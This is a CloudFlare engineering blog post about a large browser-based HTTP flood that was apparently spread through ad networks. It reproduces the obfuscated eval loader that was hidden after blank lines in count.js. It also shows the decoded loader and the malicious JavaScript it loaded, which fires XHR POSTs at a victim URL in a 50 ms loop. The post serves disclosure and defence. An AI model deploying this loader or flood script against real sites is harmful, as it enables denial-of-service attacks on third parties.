CloudFlare servers are constantly being targeted by DDoS'es. We see everything from attempted DNS reflection attacks to L7 HTTP floods involving large botnets.

Recently an unusual flood caught our attention. A site reliability engineer on call noticed a large number of HTTP requests being issued against one of our customers.

The request

Here is one of the requests:

POST /js/404.js HTTP/1.1

Host: www.victim.com

Connection: keep-alive

Content-Length: 426

Origin: http://attacksite.com

User-Agent: Mozilla/5.0 (Linux; U; Android 4.4.4; zh-cn; MI 4LTE Build/KTU84P) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/42.0.0.0 Mobile Safari/537.36 XiaoMi/MiuiBrowser/2.1.1

Content-Type: application/x-www-form-urlencoded

Accept: */*

Referer: http://attacksite.com/html/part/86.html

Accept-Encoding: gzip, deflate

Accept-Language: zh-CN,en-US;q=0.8

id=datadatadasssssssssssssssssssssssssssssssssssssssssssassssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssadatadataWe received millions of similar requests, clearly suggesting a flood. Let's take a deeper look at this request.

First, let's note that the headers look legitimate. We often see floods issued by Python or Ruby scripts, with weird Accept-Language or User-Agent headers. But this one doesn't look like it. This request is a proper request issued by a real browser.

Next, notice the request is a POST and contains an Origin header — it was issued by an Ajax (XHR) cross origin call.

Finally, the Referer points to the website which was issuing these queries against our servers. We checked: the URL was correct and the site was reachable.

Browser-based floods

Browser-based L7 floods have been rumored as a theoretical threat for a long time. Read Nick Sullivan's explanation on how they work.

One of the early mentions was in 2010, when Lavakumar Kuppan proposed abusing browser HTML5 features for DoS. Then in 2013 Jeremiah Grossman and Matt Johansen suggested web advertisements as a distribution vector for the malicious JavaScript. A paper from this year discussed a theoretical cost of such an attack.

Finally, in April it was reported that the Great Cannon distributing JavaScript with a novel method - by injecting raw TCP segments into passing by connections. And just this week a flaw popular image hosting site was used to attack another site.

It seems the biggest difficulty is not in creating the JavaScript — it is in effectively distributing it. Since an efficient distribution vector is crucial in issuing large floods, up until now I haven't seen many sizable browser-based floods.

This is what made the flood described above interesting — it was pretty large, peaking at over 275,000 HTTP requests per second.

The attack page

To investigate the source of the flood we followed the Referer header. It was an exciting journey.

The web page from the Referer looked like a link farm or an ad aggregator — imagine a couple of dozen blinking and shouting banners centrally on a page, nothing more. For this discussion, let's call this page "the attack site". The page was written in basic HTML and used a couple of simple JavaScript routines. It loaded three small JavaScript files, one of them was called count.js. It contained some not notable document.write statements, followed by 50 new lines and this obfuscated code:

eval(function(p,a,c,k,e,r){e=String;if('0'.replace(0,e)==0){while(c--)r[e(c)]=k[c];k=[function(e){return r[e]||e}];e=function(){return'[0-8]'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('2.3("<0 4=\\"5://6.anotherattacksite.7/8/1/jquery2.1\\"></0>");2.3("<0 4=\\"5://6.anotherattacksite.7/8/1/jquery1.1\\"></0>");',[],9,'script|js|document|writeln|src|http|www|com|css'.split('|'),0,{}))Pasting it to Js Beautifier revealed the following:

document.writeln("<script src=\"http://www.anotherattacksite.com/css/js/jquery2.js\"></script>");

document.writeln("<script src=\"http://www.anotherattacksite.com/css/js/jquery1.js\"></script>");It turns out the jquery2.js contained a malicious JavaScript. It wasn't too sophisticated either, here's a snippet:

var t_postdata='id=datadatadasssssssssssssssssssssssssssssssssssssssssssassssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssadatadata';

var t_url8='http://www.victim.com/js/404.js';

function post_send() {

var xmlHttp=c_xmlHttp();

xmlHttp.open("POST",t_url8,true);

xmlHttp.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");

xmlHttp.send(t_postdata);

r_send();

}

function r_send() {

setTimeout("post_send()", 50);

}

if(!+[1,]) { //IE下不执行。

var fghj=1;

} else {

setTimeout("post_send()", 3000);

}The malicious script above just launches an XHR in a loop.

On a side note it uses a pretty smart method of detecting IE. We were not aware if(!+[1,]) can be used to detect Internet Explorer 9 and older.

Analyzing the logs



The chart above shows how the flood ramped up over time, with the peak at about 1400 UTC. During that day we received 4.5 billion requests against the targeted domain, issued by 650 thousand unique IP's.

Since the flood was so interesting we wrote a dedicated script and were able to further analyze 17M log lines, about 0.4% of the total requests.

The flood was coming from a single country:

99.8% China

0.2% otherOur system is able to extract the device type from the user agent — 80% of the requests came from mobile devices:

72% mobile

23% desktop

5% tabletThe referrer URLs didn't have a clear pattern. The referrer domains were distributed fairly uniformly. Whoever attacked us had a control over a large number of domains:

27.0% http://www.attacksite1.com

10.1% http://www.attacksite2.com

8.2% http://www.attacksite3.com

3.7% http://www.attacksite4.com

1.6% http://www.attacksite5.com

1.2% http://www.attacksite6.com

...The user agents are notoriously hard to analyze, but we found a couple of interesting ones:

Thunder.Mozilla/5.0 (Linux; U; Android 4.1.1; zh-cn; MI 2S Build/JRO03L) AppleWebKit/534.30 (KHTML, like Gecko) Version/4.0 Mobile Safari/534.30

Mozilla/5.0 (iPhone; CPU iPhone OS 8_4 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) Mobile/12H143 iThunder

Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/35.0.1916.153 Safari/537.36 SE 2.X MetaSr 1.0

Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/31.0.1650.63 Safari/537.36 F1Browser Yunhai Browser

Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.69 Safari/537.36 QQBrowser/9.0.3100.400

Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/39.0.2171.99 Safari/537.36 2345Explorer/6.1.0.8631

Mozilla/5.0 (Linux; U; Android 4.4.4; zh-CN; MI 3 Build/KTU84P) AppleWebKit/534.30 (KHTML, like Gecko) Version/4.0 UCBrowser/10.6.2.626 U3/0.8.0 Mobile Safari/534.3Strings like "iThunder" might indicate the request came from a mobile app. Others like "MetaSr", "F1Browser", "QQBrowser", "2345Explorer" and "UCBrowser" point towards browsers or browser apps popular in China.

The distribution vector

This is the part where the hard evidence ends and a speculation begins. There is no way to know for sure why so many mobile devices visited the attack page, but the most plausible distribution vector seems to be an ad network. It seems probable that users were served advertisements containing the malicious JavaScript. This ads were likely showed in iframes in mobile apps, or mobile browsers to people casually browsing the internet.

During the flood we were able to look at the packet traces and we are confident the attack didn't involve a TCP packet injection.

To recap, we think this had happened:

A user was casually browsing the Internet or opened an app on the smartphone.

The user was served an iframe with an advertisement.

The advertisement content was requested from an ad network.

The ad network forwarded the request to the third-party that won the ad auction.

Either the third-party website was the "attack page", or it forwarded the user to an "attack page".

The user was served an attack page containing a malicious JavaScript which launched a flood of XHR requests against CloudFlare servers.

Attacks like this form a new trend. They present a great danger in the internet — defending against this type of flood is not easy for small website operators. The good news is CloudFlare handles these attacks easily and automatically without the flood of HTTP requests ever hitting our customers' infrastructure.

While it’s still early days of our research, we hope publicizing the details will help to advance public knowledge and, hopefully, help others affected.